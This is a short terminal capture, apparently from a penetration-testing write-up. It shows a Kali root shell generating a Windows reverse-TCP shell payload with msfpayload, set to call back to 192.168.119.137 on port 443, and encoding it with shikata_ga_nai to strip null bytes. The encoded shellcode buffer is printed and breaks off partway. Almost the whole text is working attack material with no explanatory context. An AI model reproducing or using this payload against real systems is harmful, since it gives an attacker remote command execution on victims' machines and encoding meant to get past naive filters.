 root@kali:~/127# msfpayload windows/shell_reverse_tcp LHOST="192.168.119.137" LPORT=443 EXITFU
NC=thread R | msfencode -b '\x00' -e x86/shikata_ga_nai
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)
buf =
"\xda\xcc\xd9\x74\x24\xf4\x5a\xbe\xb6\x9d\x91\x0f\x2b\xc9" +
"\xb1\x4f\x83\xc2\x04\x31\x72\x15\x03\x72\x15\x54\x68\x6d" +
"\xe7\x11\x93\x8e\xf8\x41\x1d\x6b\xc9\x53\x79\xff\x78\x63" +
"\x09\xad\x70\x08\x5f\x46\x02\x7c\x48\x69\xa3\xca\xae\x44" +
"\x34\xfb\x6e\x0a\xf6\x9a\x12\x51\x2b\x7c\x2a\x9a\x3e\x7d" +
"\x6b\xc7\xb1\x2f\x24\x83\x60\xdf\x41\xd1\xb8\xde\x85\x5d" +
"\x80\x98\xa0\xa2\x75\x12\xaa\xf2\x26\x29\xe4\xea\x4d\x75" +
"\xd5\x0b\x81\x66\x29\x45\xae\x5c\xd9\x54\x66\xad\x22\x67" +
"\x46\x61\x1d\x47\x4b\x78\x59\x60\xb4\x0f\x91\x92\x49\x17" +
"\x62\xe8\x95\x92\x77\x4a\x5d\x04\x5c\x6a\xb2\xd2\x17\x60" +